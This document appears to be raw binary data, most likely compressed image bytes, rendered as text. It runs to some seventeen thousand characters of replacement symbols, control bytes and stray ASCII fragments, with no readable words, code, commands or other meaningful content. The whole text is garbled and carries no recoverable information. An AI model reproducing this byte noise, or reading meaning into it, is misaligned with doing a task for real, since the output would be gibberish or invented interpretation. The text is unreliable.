<�����x�*���&������ 阎@�����C���y�f紏��J�T٠�;�\@&<�Ba7{�g�0!��+A�q�a��Z|��k��Y7�9p7�	�	�7 �!x��G3,K�˂���@�P��
ݘr���7]� _86�� Z
`�A��9p	6 �	H��0oπ|��7��gJ�T�;�\ ��ްB�!?�'�"�a��vhd?×t����pe R�T@m ��wv�X�V�A}��wq�U���h��>����n 	v�X`|xP�8�IKП�	K���=X���fZl���9o9�A���������Y��3W��3�GV8�h*
($����f�@ �P�8�X0'�r8�$�F��0M�>PZz	>��I�n��0:H������(�� ۸�_�K0��� �\@ �� �����I�&6�5�s�j����d @ܐ��V���g����qd5m{��im �AwEP@�N{���D.9W�i����i�:��j�*��<�� ���}���P� Y��*����1 t�ȉHǚ� ��uJ�eJ�c�sJJ�@E;p �Ч-d��l"0ц����Fr �N�Bd�P�f�NK��r{�4&(\0�0�0��;�6x����x	��s 	n@�xPs`P�"`�����$K��
�%�6p�@�py�� f�Υ&V&&���$	�p��K�ڹ6�c��'>�{��h{C�@T �f@@`�U�1�T��Q6n�
xO���
����0���U`7x�>`���s�F��� Q!k�pp	�����=��<<��g �@t��W��N��j�]�c Y�N�	�p�1������8�/g�C�s�m�@����tBW�Pl���1sR"0�s� 	�  �����$\�6��*�e��u������[
�P�~��<| ��5QPm�E\�\f�7ڰ��0#����@YpSV����B��#�J���K�N��R��� �P@��l�RtEP�Vͯ[��R��_K�$͂��c��Q��7H �h��A�!明ļ>��7�٫�+ʢ���M�P�M�a��f�e=����c���|� ��s`������7{CJ��� �����l/m@ˠ�RPUk��/��l5
fS�
� ́<�`�΍���*PfP��3���n0����qp	���=<Ѐ�}�[*�6 10��
2-	S�SO��h ����p� !�<q`}�3m�8�� ���E��W�VX렻� At�@GǬ���{�.'	E���Lx<��P�����6PmLu0 ���}𼗼�֫�Z*�i��ʜ���z ����t �S��\�eU�f�TE�S��
���
"�s�.p#�B�m���� ��f�P�ӔZT�10ש��x��&������,	̻��M��3�6`m|/*����0�]���Yjֿ*ʠ������ݟP�F�O<P�����	S�Wu�إ��\��6 �s�.�'���J� �����T`��aN��N 	߀�7ts10�@��?}�1n.��ލ�|�M��%�J��l���$i 4�����a������ս�Z*� 
����K�J��P����SJ�=������R�9�.�}���Ь�x�[.9Ef��d�n�T�	���ݼ���e\��G��z��lȁ��M@��/�7�-���mPK �� p��i�n ���� [�֭�K��/��� t� �P�u}�` �4��3���a'�0�.���:��i�\� �+�\Ib� ��P����L����Y���QDI����2m�����*�<�P�ɀ��*m~U��� 5h��k����| �����P$��  >����O<ɰ�l N���W����� � ʁ1P�it�͕��Xd�1P������^�����=���Ӥ_1�η໹��k��h T��A���e�P��*p	<P�h�i��ݫ�l�����`� F`���`Y0�`����aD�Y`˟��U�YЦͰ ˠ�W�PxP%�l��_&]{=z��$5+B*T��`C%��-kC�Bz�4n��q�WӚEk��4�'SJS)MG(1����Æ
4x@P��ć1��'֡
�DhP��ҥ�.9���U��J�zI�W�@B���h	p*�� z஍`.K�zD�F�?��yV�L�2U$0��m�m`�̯kٲ�$[kN0Y�0!%=*D�aFm4y��o��+6Y�aۭ��3�Һ�D&
��3m����˔����ЊmQ��G$*.��
���U���
��%7Z��qB��n����=��+ -"�!�i�ѫ�,6��6��&3�)�4Ф��pP�g��,3�8@�h�Q��XH	 �KH	�\��:z2�m�)Z��?����7�Pr	&�l�ɦ�x�a �;��6��;.�x@�%�Sa'��8/=��������m�@ ��S@<����0 ���jp�,"|��4)����Y��h��h��&�͒8q h���3,r�5Z�5 �X�-w��q����B����#�1�%Rh��7���&��!��J�����"�bqC�8 @���Z=n�U�6!蠃DHb�ԣ�l��� ��y�s� "�%��
,H?�I͠P�P��Y1c���L�6=��f��;�e�1�"��º��q\�� k*���#seIWi���
����)m@���>�����lc	 � �Ҫ[����ir�������+H��ݮ�&a��mW.;	4g_�i00�X�q! }��0�J/�&�4�F�jXYƌX,���e����"�@��h�-� �N�1��i��fRjZƵ]Oz	�֪������ *�9(*���������+���JꜤw\0�.v�%^��~�l��3�+����>��R��6*���Dtx�?��RVZ�]q
b�B����$d��G 1��S��?�J�.W�A]��(��CPCw6�&�`@	�PB�-q���@^ ��O+j�W� #t�$�S�|H& �&[ذwDx�).[k��0�~�[/��e$#�[68w)i���0���p�� ����A`Ix�7�)�u�	�k6r�:LT�4kBT���,�C0�A��,h��"}S��lIM�RI���`�+��k���ؘ`��b b�HD$ڋOo�� ���3�a zA�<c���H�>�]��[�X������4�a�R@!��C42�`�Dr�\�N}�Sp�It�ju���P����&> u�Q��DRT��C��1=�x��!��J$���,��� ����D��"������R��d��I�-Z�	����!FgV�t�(�뾁I8a����4�l!L � �z� `�#E`gm�LV�A��X+� V�	r�yV��E@�ݳ��8]d`	�ޘx�P��ˡF���$:�!R��4�V���R��()�������w��L��,DC�*$e\Z-6�$��0EiP�,��@$�k� �+@V� "�N���8�)u�D��FVKrסΊ��EhfO5��v��$Ը"
�xP�v��?ȵ�
OӢr^0���؈`��r����JpQ�b4� J*1.^;����A�=p�3 �@�p{a���P
�&yTj�ьi "�F#&���	7 0��ʖ+85�8�e�ⶳ(	G{�"L�	;�* l�w����؁���
��C��R@� v ����Dc�E	FAQ��!`sF��6�2��h�3:�"��-X#P�(;�A�44ϰ"�x������!]1+�S�a ��ˑ�!	Il#'�f����
��;��p�v�vƼ݁ j��N�����c0�0A��aMY�����|��	�!�8A"a�@�;8��F�Q���8E.�@�5���h*�[&����m�K���҂&�Ϣ�����Ӟ��A�Xt���Y�f�#oY�e,��bJ��8Ať1M)!.� ���Z�#�L�@�� 	I��6�j��I��j����Q��-��+Q	D"({>� �������J�
<0�ľەA��	���s��	��Z������)�{� ~Oc<MI9^�<��s8������+�	�q��ǠXp%n�t&�.�e��O�;����F��`�j������F���x%�?��֞wz�����
@a�îҿ9p�q�W"\}���)����Sk�`���1R��E�}yF7�Ē���A���v
��L�0��4]�FL�
ӌ� �=� �u*��:�ƫ�����Y>���Ȩb����!�xɓ\9�z�i�`�p�@��r U�:�����9�"�#�Gh/T >S��)��"2�,0��)�p����_��aھբ���i8a� 﫱Ϙ��+x 9���"��p*�i<�h�I؁N�"�m�� ̨u�9Xj�"�|��!@��v�9�j=�	̯(����j�6k����=��:15���+�?C�������+
]r�kE\3��"��rpD�%X i��u� 5�8+Ѕ
�O؃H�j?�+���I�65�IP��ˆ�Ӂ	0�6�3���X�����;)F�����r��x�u�(�@R��S�Ck���:x	 ?�C�7,��ݨ����������;s$�#i���o��"x����F�x�#,�\�2��������Y�Ŋ��m�?�3�Z%�""���9z	����ࡰ�5Ţ/�B���@9�-T��ڭW|ITc#���3���j+>q�����j� ԉ�����\ G\4ө���9�rH����G��z� 9X9(�@��-z+>q<�T�$h�,l9&0,K��qC���1�c�ˏ� �`�8+3â@��:Lv�I��8��:�I 
�&j�#��G����'A$+jĸ�����Di�4L��$BЁo�,؃=��UX;�=�Ƀ�Z�$P�p����HTX:����(��9�@6$����u�w�E��������i{I�S����h��:tE(4A�j���%]
$�,FT�az�\Y�PzTI 2HG�7x #��\�\{�Кti*q����89��P��Ă�WZ7 �\�{YQ=����g����R[�#8sY9�����Ù���,A'4˞��T)$��{�G��D�>��ٮ����oGp�?�����X��� �{S�����mH���g(K�� QP�Ȍ�2�% {��ٓ�� ��T2�%�/5v�����d��Tm�B<�-��(T�p�2h'*���R)%}0Rm��ʦ�
����2<�*X�pH�Mx�=�����0]�>H�.����M�4�H�ș:����S�t��-y���-�Ի� ��ߣ���R�6�ƫ����l�)��Qi�9	.U+���7kXi#TA*��{#I#�l��b�P)��Ѧ6h�?X`�Sd�UP��u3=����9�I�B'І�:NY��@ l1y�ڣ�j�:�`�t1�z3�JeYk�ٜ�Qr}5���"�$�Ԙ��w�z8A2�Imh+���H�*�W�����#�)
H)������`C�J@�[��?��0{@`Yz.����	p�#�/��|/x�Yv�mAR�F���ݼT�|��6n���㭜�QWcL�S9�ے�kXT�G��W��I��mP�p���m�*I�S������)�4��X��
��]�]�MC���5H1u�@p `5��3�H��	"u�2�/ :Y��T�V�e\n����9i��s*5h?q59M!��(.�k''�>���#�M��A��Eh8X#�A]!���ZM��*����S���ݟC����k��B��=( eX���X( 90���p1|ɜ�)�y��Z����ܚ�$k�;�����m /��Ksq*�Eb%N����\����;p,���W|�T���U����e@`,$�	��D �@z(x����G|�zp�ec �d��9胮��UX��==×�����X��(�LLE]��:���N��-R'm���[b#6�$�Yr�M�lmpSm�[��4��R�l ]�|a�؆Gp;F��p$p�8P4vd�r n�  ��6��w�)�Ԟh�:����:E�5XXA��B�J]��uѳ=[��i�� �"��s����i�Q �1/Ҍ��XₘN��٣��Y9��Q�\e��u����)�+���\�)�\Ά��I2�� �*�� )x $�A� Ap���� g�i���3 �
j)�`*�%��ofc��H�a��5�����:kݚ>1���i��%�=j������6��ʪKiބ>k�f�����=k��k�f�%�6�k�k'i��n��|vBF�W"���-�4U�N`i �A� o`f� �� p�� z��xڥ{L]@  g`�H`   �=v�BȀT�:l\m�Kma��q?���"���o�IW��&-���J!-�v�њ)̈k\|���Ϩ�Gm啣Xކ0�el��g�6jC\�׏]�] ]��2�G$��5��%H��f `��� g�p��,X+T	jAXm  �hmn��ee�x��x���m�U�G��m?�!
":��X�I�������(��b*�љ���h�ђTw���6��mp�"o����f(���e+���_ kh���N�8�rp�HH` o��O p�6p�pH�,Ȓ���5(��pdXV;��k0Cx�B���y[��(:+���d'���ұ.�I�z���Gl�A8LǴ���	P�s_$��0o'�"׆%/���F�$�]���&��N�!�R@C�(�!PAs�pg� �{����B��5�f	����o���J�S��'HLTs�x#��C�,P0k�ѱ�^��Q�
�J�s4�jh)zO����$)	k�������k��['~�,�D�نj��va�A�)�b�5� (��7�M��*h�@`(�ipf��b/pp��k��k��o�]d�v��pk�sD�!�'�V¥�ua�˄���3`�l OXl��n�����K���%��
#a��p>k��K�4O6��,tS���j�nD�V/�W�xІ�/���7(c(���0��9����b?��V���f�r@�9�si��;�s0���J�{��/wV���=���QO�"m��f�]"8yb�^إ�O6x'��k��۱$��֚ �I��0 ��4{r����<�tO���F�$X�2�����v.��pb���憕����Əy�/��O f����n�C�ٳ�?>˪�lXܜt�����j��,X�
H��
Y���"�&R���b�g�.^�81�4��&h����$MN$�v⥀ G��2�f���A#�� P�x8�,a�,�bTE�Y��3g�q��ܵ{���([�  ҪU� @��r��{�޼yI\	@��;8{�9���N�,^�$ɉI$gӦ-Z���(rBР ,R�W/L�U�4�u�^�$�~���DL1&vie0�TB~i��#���N�dLj�сHa���QC-AÛ7�Μ}r��5��f�7�V-۶n�����D�C^�@�_�	6OD4G06@d��Ta�@c�e�dA�(!�%�Dg���C-�Z��=4#C1�&�7��2�6a�t�j�����N�Q]Ph�Cl�CˀWDol��Te3�d��UW�q#Y����~p��"��Dz�IB	������Ls,e�R6��Me�E�5���R1��)�Vie�PA��6����V�4:���	j�Љ j�:ɑH��Ӓ�A��il'��R`))Kr�`��L{l��5��WZmJ'\q��9�@��x	h�q��Ɗ��!��f��6�`FM�(a�F����vf�h�0E`�i���&�I���K�tr��A�SO��:�u<TQwC��kx�����1 ��Zi��8h>�2l���[o�ek�p�p[`&x� �0�Yp� ��j��6�l�h��F���h�m�i�Rq���Vz���f�%�P5����	�{/6@6�1�A�sR
3D�N�P�x�e ��)���q�U�d�5C����f����8�`��M�)�%��N�p�J6�W]�eڬӻ�8M3�^do��A��`��/h�H��ԣ}��[	p�ܲ�KƩ���jL2�s<�$]��Y��p�MayT6@���X^��������=Ϛ9@���g�p��X��<�N��_�v����v(���f�jc[��2Ҙ�y.[�"���E�lѻ����=��z֫!솷T��U�cUd����p���"���!H�
ێxT�2P�*�b�֣�2�Y�]��'��t.���0�n�I&�B�4�>4�!��H"HkXc���j`��|������4���F$�K��P�'�`C��lJ(���0��m'�X�O�wE8B�<C�����C��_�����g
������8`AƐ��N�)j��=�`#ڀ	' g�^3��Hi4�"ޤ@,�'���Ӓ5�!���I��0��l@[3�"C\�c �>@���3�,�#�2`@
@8�Q� �8LN��_��8F�xN�m�O~J�<���9�A�麼@����q�y��^��@��YBD�3��Pd:��NIHc6-� #(�JV�_T����B�eU����(��X�����HT�J�(����dh�b;� X����s�c<���/A�2p,4)[� �cc��p��1Ԁ�ch���\hS�jh���3l���$9鄣&U� N� �"huy0��=}��eh�)R�A|@ `������R!��xC�� ��;:�	�z�FJ}� �8�g�� 0XF���Q����G{�bY@LZy���%S-���X@�Lvu1ݖ^�sS�)�9K��4BĊs�ִ�,�"�Y�0��	M�A���y4������P$� 8 Bp `�x�! ��a�J�����
�̅!C�aN�0Z4�1��Fx�]�`�P�` �6�-�{5Y$�A�`�]�E:L�$�7�8�����t������#@ 31��>k o@D�H$"�z�r�����I�`�*A�j=q�b�P�[܁���65�� �JTǶ�E^=d.�bȝ���>���%I��w�Lek��˰g���	7	,X�0�@�/{�ùx�,hA�3X�Ѕ.�c ��<M=����&�h���V$9���Ծ6��%�I� t�X�<�vb�!e�@ꠂQ��ԩ.����q����1�� �8���՞�PD��N�!��]i��!� 	H�A>���Re�Ō�9h��kcBxc4� ��K�NyفL��M��t'���8��t�s�f7�8_��m4�	j��
T�)���h
����N������`q0X��<�8���bT����z�p� 8�q�6�!���`�@�<Pֱ�(��3�k�E9_�/@���5���Ð�}��c"��א���'�a�	��e	�n#Ѥ���<��,�H��9%qND�{�&g���גy�;�S@�����u��
xЁ���?�	o���`H��- �7�4�hK@�88P����A )(���r�� )�`V�Y�U	�`�՗3ȃ
�
Z�'���������iMԄ��M�DL_��A�������[����A�E��T���%���E����������j\��$� �G�H��z^Pd���
�K�`�r��& �t���'��
���	�� �}A"�����B$G�%�	�|�)�ԠA58�P���9���%��۹��E�X�t��L�x�A
TA� ���Y\���z�� ������F/�4
!�\�� 6��@XO���Q�A��BG�^�"���z|��ˌ�=l� }�±��� $
A4 �i����(��T����A3l�e�jX��V���� -Ɛ���o���A8�/�����c1~!���$�� ^�\B���MMYˁ^�@�XI�|��8
�9�RҀT3���d��x�� }�G��U\?"@ $'
�'��	�	���M�9��f�D��p��A��b��a.2�.Ta
<@D����u����^�@d�_&\�)�!O����	$@��|��͍���~ �S�#V�&`��X%7�G�l%W�� �Q���!(Y*	��(��(��|]dA�=�CFdQQ$pT�6Ǒ��-I
���^��88�����"&y�2�aMJ�d�� �$C���m�(Bp�7�M��H��,%SrQ:2�:�#Vp�9(hW Bi�XX�|�=����&(Ǒ�p��(�B�|])ns�� 1ڿ=څ�-x��]�P^I�`vg��@	��#<�����$�9&v@dBfM d^��%�@8P ��fF �,��X���@w��
@�f@G�����8�T���tEWx�5 B��fWhE�8�+�Ahhs(sԄ(��(��(@��4L��KE
�P����(��A5A4���L�T�@Aw> <BLW�@J�gȤ��d�d���d��%h�h�8[On�5 ��'!����xp`������)����V��ʦ�n%�.�1�GЃ@��b q��2��!��`�p���p�hI�h
�(.j'�����&t�!@�8�� �؎m\K��K~�L�$���Jfq�� JYP\#�[�.C��g����/M��2kj>e��p@��Q�z~e���"�A����i�����A�(�,�l@28����8�����kmؤ�2��_J!Rljߵ#0�@�CT��!�����i\z��L6l���z�@��'6v �"`�hl�h���p�D�R��S:kV�llz����lv%`����A�Al(sp�������P���H�ꦨ�IC���A���
��R
�]T ��� �v-�V�\�,���ƪL&/��@d�@hPhC�E�4�g�M��+�� "��0�@�B ��/� ���ʺ�UКvE�r�Wp�T@T��V �jnd(�4�(\A) ���x����A3|߿%�k�VC���Sg�b8bmw�@Ȁ�0�H]tm/ڀM����dq�*4l�� ��p�g�E�5�'~
%Q�HȐ$� /$�q�
n�j��Me�xE<Ȧ�l3�T�*�A<@
�b$��'��|��@�N6��,�RE�Qq_'�JB�I*�bg�1��&�"$�#�0	���� ���
{Zi��7�����\��0�u^g��b���# d6o"$/q%�<1(�/kK�Dka��{p����2B,`A,0BcP2�'�B 쑓,p����&�Q��S3�;1p䚤�@>Y�^	r�� #3�"��	s���! �H��M�*�2�zv@8�4`F��@Ob�L���*���& A� @�zJ&/$����2(�z�G��̼�'���!lm,<@��3G ��_8OA�.�[���J��g��t��n���%�hj�-t@@�A����#3B
G���3M��2"�%� 5j?C��5P� @��t�LQ!�2DC�� 4od���B1t��=q;�7��`�#7��h�s��J��dh��t4��H2,@5$��I�C7d�F �4X��u����L`r�#���c�3TO��F�:;r�@<�@�VA��dd�XO� r� *pA
��dT�rD�pqewq�av+1�(1@@�3l�3�z��5T�@��T�!��l�d0�K�DOP��4�[ڋhv9d�R�F�������ȉ�_�UaH"�T8� pTK5�ox#�s���&��_�5�*Y��<�Tǆ�B\\_�\k�]G&//W&� -dB&�o��:��� ��T <ǂ`�0��d���X�4�wi:���eD9��3t�4��7<���F��y[���d�I\l�=���t���w�m߶#����<WA��q�Yۭp�����2L��^�
��*㸦� /�@����8-��*�@�7d��f@��A,��(�K�cH���D�4Ԇ8	�(��H�D<��7�#���v���5+8�J��X0u`�n���	ˀ�kx��6UGu�K�Bl �7r�����HXa =�,N� �b7�"�#1D�f�:���§@
�0\��1�@��z�0�$�ή�D��H�f;l@�g�wE`���7�@Bl)���~�C�A��:o��"L�#3r�����;n�v#��''[��O�����r䕰WCGt����p��<����8�3<-(<ڿA0B�B,�
�P�@���XML $�����F5|��{���l���8
&�Osj���-�"T�	��<����k�A�3���[mo�"SA�o�qg�
�����A�ء��@�6A��5�v=�Wq�}�=�}�?��@��b���8�$�e����64�tJ���P�T��>���7����8���7؜.æ�b�M~l��bW =X��D�>�*2ا@�1�d���0��)ʠrf�6~�e�֣�dȜ�Ō�6T� ���!Px ��fN�:y�"`�W�B3Ey�)ER�Iߤ��QF�b�0[�$'��H��H�D:���ɶ0Ҫ�Y����E6`�V��ݻ1��fE�+:t�ѱa��j���͐?C�T���Eit�*��؛6���hL�P��T�]V�A�̙4��6M$ɒ���L��e�o1��Pq��%��s��i��O�C���ti�7ebi�E���Xy�i˶�k��dɎ5�I�0N�.�@��z�	䋯���+��0L�F�� �b�`H�4҈�$a��6�HazF��4��a��
�a����
�-��"���3X�m7�D
�Ѐ"%�����x�	7.��&�j�i'^���L29
��J�,4a��I�!>�q/����f��ƲϚm�kb��P�38��"���jT����`7�L��A�!.s#7������(@bq�4]u�E裂p�C�C��A��t+��Fʦ(��������?x�
�TP��Kj�� ly�#���L�L3���>�+�>�cĚl��ꄬ�gO��qb?�#		5ʹ�(�uT��jkp0�[�
�!�Ȱ�,���Q��hE�~��d�Q��[��C�3|��"7 N�li@䀀�Lo�9�'p�
$��Iۜx�
��(3�`��b1�ͩd࣏�������,'��`�?תf (� ���DQ�=��$�00�����)�贎E<� �F#��$*�r�\��
�� ���h�`kfB1xr�����\�	�]�����.;�6
�2�W�6�Z�<f�C�v�d�$��S,��E[�m�0q�{�{���λ1����.�%�pM��X�ET��7h��%�kN&���Wyd&��Dj��#��F"l`�(ag1x�.�Т��u7�AО@4��'�"JR�%��g*���D0��q�c������}� ����a`*�]���n����$��?�`%����! ap�l��E���ƋH+7F a7�!�B���$;h K��$�!���ib��� vt��������P
-ƅ����x����
`<��f�O#�!C��+�r����"`q+��f0F9�`
ۛ��f)�� XhC�W�;VA�����0s��8�<�o��#�D���=��8v`*��+CYt=^��5��88�AZ���#U�U�ARgT����a��F����fC[�+���E2|8�l�n�e"%�!H���ƣz,�%XHlP�L%x���#��t�`���7���$aI�! $�
u�T�����X0Vc�#�0�A���,Ȫ��g� ��Te���20�@OЈ$l�d3��:1�1h�D� A v���Gc>�I�@��(#�ciB}"� �I�G�邺H��.|��7e�3҆j�!рF��F6:�#�R����78+v98�T�ڿ�&F|�jU]�Ο嶃ZU�!*p�\���u��n#yژ�B�Q���V�A/@<P�%[��U�Fŀ�{#� K��A���.��>)�RM+\�TF��	�}�B��� ���'0��g,�0X��k�`@Ju�A� ���AS�iAtJU�Q����NA����Ⱥ���6�^�hDZ��е�wC^Oi^ �l�@TT{7�[��`�a#����̽,��Ѕ.�gD�I��g�`��V�
��� �va���6�1�F 	l�ƑO�d-�
o8�pqR�.ؠ�~�	KsB�{��g�G�i�u�-@���0� ��,��B�P�@�E _���)���@��r���^0�10Є��Ԇ0kb���̇.�a5��A�N��)������p��6��� N�� �5���2�C� ��.gU58H��9����y�=әNgq��j�z�P8v���J��N��<$K��eo{u_G1LR�F����b�r�`���F��7 �} ��*�*��H�p��t�y A?4��]'4A�PB��� �jd���:��U�(���+}icZ��D犍{�g |�.�w�!	'@(?��+x�喨�R�y�;|9��i������&F��QlQU��P'"'���ό�QM�уi8� `�� N0��Tw�ʀyW��c7nrq ���8v?up�n�	c��@�p�>PЧ;>oF3��!��`t[�v&0��:J|�A�`���G�xP�y�����x��1ٯ�.⏌�dD�v �$w0+|S
��`� �4X��d�� Ǯ��l��"�pL�n�ƊK�6`��O&���!��a�$�J�`���
u����N��!�`����Ə��<֏�����	\�dA� $��" +��Ȣ���t�,I�d������P�`�@�����b���`&@z~cn���	��`x(ѫ�V�P�N�^P
�����6��M�,!�b*���>K������!��"�@�O$�B����:P	�t�VVj��0�ne���H��n�C�n�������*DHIPކ�Ln����ng��pj�ΜM=�M5Vc �B �!!�~2�eJ�ǒ����*�� �@�dp�`f�"�m"N��c%�L�h,�4�P6���	�,�!�,�BH��t ˈ1J&�;����%�`و�܄*.��Q$��Ͱ!bD~�����bA
8q��c�ґ��A
 �2r��榖�� �1�8-�<-0" �����,��(�o�O��c���t ��(R�� �� �
�K�R�E��EV��b�@$M�5�!VR��f@����x���������`Fn�Vxr[��,I��I!R��2��ur@	�r7��.��� b�"p&��D,n�T"� �m��"��
��?��bU*OU��6���@�q��	�Fl�4")z�&����a�A�����5n� t�5�S!z+V����2�(�jn �r�P0�p=��C1��
JS
����F%F�+���1b��"��h��7�@+�qn]�V�`G����B�̦&ͦ nO'�b�""
��	��(�*���!0��X�Ef�f4<gl,�$=��m�@=�b7 �`���L����XX��l}\b}�m��k@��~zp��$���!�R5^ce�	J��C$�����Cu Y��	��E��G��t�	P� ?|�~�0OLߤ�'-���6��P�*��#}�P"UR�pF
0��2���K%T��@%��Jo�Fı4�/���l��/]�6�TF�V������� '@b`I��&��t��S|�Ԡ�N�;�:����M��-F�%LiMCĒ!6�)�����R)�J%S5+�4��OU4r�2_ے�����GBK`�60Qg�4� ���bWw�C'@��
|��  �x��
�$�	&a� P�cP���$0)p��k�6H�5�bTAUĘ�\Ws]ug������į��_��6�$	4*�M��4d`mJ��'}�`)��@f�^�M$��AT�x����+��&a��oXa.` /p����"0��@D ��ޞ���SQ�I{�I'�C%J��4U����@_riqӘ��A��vdWb�%=�G\�jQ�"��a�"�h�Mà>���Al�c��m}`�
�Ԣ�%� ��'vs��n���E���F�T#��Xv)@Ok�O�n�JUi�~җ���U׷���lV��U�ѳbʦZ�6*�<B)��2�����O$j%��.&@��6�|���`��v ��N���
g� ��1/\��>�H�T��T{Y�����6��R�i?�@��F�Zrr~ ~�l�bDX�~]�G��(�4��t1y��v�0*o%��R�`x�x`d�`�@�{F�AR@">� �F�N+�[� �T��o��axt3ט����ֆ��#B�j�b!d�$M�X�[�X�6��B/�&C�����k�!��0��mM�&�N!����@����<��4͍�%��G��VDs�%s�؟����wr�X��1�[�4OFp�5v�\����G|�B�j��� 	�*d�jRF�&#H���@��+� (�[ic��cٕa�;��9A*X.�u��_�u*ʯ�2wkf�~d8U�f�%�|0�챙i%el$��Ӧh*�������b��������ou�
�  �}���Θ)vE����L�/�;Ӓ��b��Tjb@{Z|����}�6zt_����ڲ�V��	�r�%kj����.�	�!�!�grH���ńFh�EB�U1��H�_�E*���g�;R���i���7��|M��/K���:����˙�MBj%�4"baU�՜�Wc��Z=r:�4���P��-�|Dd���r2���_�c[�g��k۶o�s[�w��{۷��[�����۸���[�����۹���[�����ۺ���[�����ۻ���[�Ǜ��ۼ���[�Q@�ۻ����AF��뛾�۶Q ���!�G�����[BA�A�!��;b[���a;� ��{����7��e��?��/�F �K���!�I�`�]��|�š�o[��[�e������[�G@L��c�K\�s|���a;�E��i[���|Ǖ\���ȇƕ���j|F��u��+\f��塾�a�<ū���<�gܶ�|��<��������_{��<�g  *�<������훾[ܵs\����������<�����������W��a�Џ|�o�S��W���5���|ӭ���ܵ��ϑ�������|�]֑\�3���۽�a�o�������Ы=��|�+�%�Չ��O��5\�����ʏ�ك}�G\���}ճ�Ɠ��������)}߳�_{�G |���F ���۝�~�y{��=�e��1��a��|���-��O<�������%}۱Ǎ����/޽k��G�|���9<.��U|����!�>�e!����ѽ�~�a�]^߃���;�\��>л�]����W��)�I�����m]��O��~�e����;^�o����������ٞ�����_{�W��������_���7�~ؓ���"��ϝB�ګ����������i��Q�1ܵQ��9�'ߵE�W���W�������١�9]�G��i��Y_��!��>�Y��'>���'���{����?��G��O?�+�����-���{��[����׼�u��Y]�c=�����ԟ��[�����0!
��P8|��]����0#?q5�[(p�G�Gj,i2�ʕ,[��P/��@ȱ�N�A
$N\Pp�VDX��Ȝ<5���J�-�Z�j��<�}Tʔ ��#f����Q~Ǧ�6$K�&�b��W�Pq#���)O�ޡJG��oBv�F�7-��BG(^���@�S�Mi7��ѤK�>�:��լ[�~;��ٴk۾�;��ݼ{��<���ċ?�<���̛;�0  !� � ,    � �  � �	H����*\Ȱ��-�4H�(H����"U�((�	?����$R�Ti%3,���&3��r:c��gΟ1��B�ǡ:sD0��`��9k�pH�ᗪX��7��D�9r��1dH�S�L���R�0��d��&̟xyZ��L�Ng�  X�K>|d���#��a�q�iA��}[<�r�3Bc^5@�j�tŋ+��xVdI�+Sz;iA.̖7s�՝��Ny;y�t� �>���%�F������O��|� ˟?Y
�c��B��_)���1��#]�F9��}�v����3�O� <AԀ���b9�A�l"4�F����
��݅�y �e[�Ay^y�^z���QG�Ňll�t�mt�FCN���`82��"�Tq�a��r]�ǌ�#BT"@�!B�a�,W=YU> p�h�I4�i&�EVk���mp��L/��_p��XN������Ǐ���Q�"n �H!4����ᅔ�x����@r�r"X'b�|#1��J(��&�k�tWn�1��p7�2QTPrD假a���<PCO�A�>_| �?^��4� j$�%��jjވ��8��%�d�J1��~@ղ[�r�E�3��DXhb���k2ȱǓ�y�L�g�4.�$q�h9Ǧ�j�m����Y��Iiz�f�m���_y�8�% ���iHB�G2��#��p#,����F��At7ex�N�6�d���v��m�k���h��D'���/g�vn���;�\���r�}9sNn�QAt�!C�?�!�rC�Xqh��nᴔt���b(i���D6�@s�ĝl�5����� {�W�ګ��vn���fo��DOn�A��ȀCQ`��"�������Q�x�A*��;�!
T��D0@6T����ء�ؘn����Q뤒t��� ]N���N��g�R y�3+�p��Ay��!4�4aI����=	=�s���<��9�i�j;X��f:Ӆ ~^�Ș@b
�L4P�f7�����Ӝ�,��4�!J�@2������h��hF�"}�@
��-TRA���<���QK<R3���9���'МР5�����D�1e !+�J��*���]2�S�vҤ>LQ����x�JZT����e`����,�0}@����A� b�F,;׹�i�'<�� �^ ��#'��@��i��]
��X�'w:�gI�Yx�<��É.+_�TA��-l�i����x!/XZ����Kk@���F�G��[��'�A�K`s�|��U$��2�����R���e=���a��@�� �kV�ɨF&���4�;�� �&�Bt#�V�)�C��4�5b9�|�|q�� �GF8��P��-�aJ":���������sS�58��H��_		��$1�ġ�9X�*�ʁl�7�Pl�J�9d
��F4z`{��-j�" [&�K���`��3l0M$fHrA�5����:���c̘���3����k�n��O
n�C����`U:'�d����e+"5wd��pB4�`mx7��\>�i�8.U G��
z�ԅF�f�aZ$pZ�x�����X���a(�bjK$M���M0bp[���P��yKx �S�'`%��}AՓ�ts����ņb�k�j��� �{�Ih���l/�6��.T��eQ~��~"w������g�Фan��M���,`Α����ҩw��A�3���1d�þ��Y�3v�Lll��I؆�9'�y蓄�]jz 1& #a���� �����3}@g B �,��VC*�q; 7�p�"� SB���^��!/h�;A,6�b6�)�F3��]m�9��d�7�O�L�6&��Rd��1E}#����W8�����.�g=;��}�I�8y��;�m�	���+��J}���w�
Ll��f�.�i[�ܵ��7�e�ق>A��hh��Pݨ�wd9�)�i����ȃ��aS8��i�<���;�`��|�@��*E��bs<�J5�R�L �������lx��=�h��� ;w���FH�jو 	�h��	�0�N��p!�L�w�:t��I	M&����&�p�!vvEĄ�Wk�U,ԭ�N+�������m�:��4=z���3D�̐@�]*!ħV(�f��Ծ���z��1'�]��p����_���� 0����N8T�������:���&��[���Q�a�2�y�I
�PG��Nާq��Ƞg@{��!��3 6L�aS �q9��C��g{x{(�]�U���X`lI`vV�v��l�$ �C5�^o0)�	6 \	t�P�rkBxʹH�J�����'�&o;j��i�&`�U?�~���B��I�,�4g�^�\�3t�U�pM�*�6 � g��~�{��{Χ��]�ׁiWYn�|�Vq����@)��p �� ��U��C�'��lQ �j�o�3�j>�<��<�4��+O�W��I�N����W#6��j j`i�*`U�CPUw{�k[GlGv��s��9䓇��lqTqE���P����
0��,�2��Ct��a���ƃ�3s��/��Q։Vĉ�&Â~��!z�@Jܱ\��,<�W�S����>�H�`�*��R ��DiXu��v�q�F�����Ȍ�XqI0	�� � ?k�}�Q�SQs�HK���=sy��~��'��`�Éȓ<��IhE��EqkJG!�Hf�O�\Vy�� 	����i��Pƃ��D���Z�u����]�Vq"���G��׌����`U���a��2�@<!�x�i�Ճ��nT�7���t�V4FH�?�c c@ �fTX0E9��t��6 ���<�6��
�ʃ� J�D�������b�V�]i�l�F��L�ڠ/�"	"`
���~pd��F;��<��x�؎�9`�c���V���y5��19�fP�,�ӊ1�`Hp�	)�`�6p�*`2`E|P� 	i R ���Y�uπ�b��gwfO|ٌ�Y�^<��r�5dި_-��Q~��V@)o>�'� �50�5��C:�B�7p���79RBJ�N
1��>`/�<@
jj�p�*@
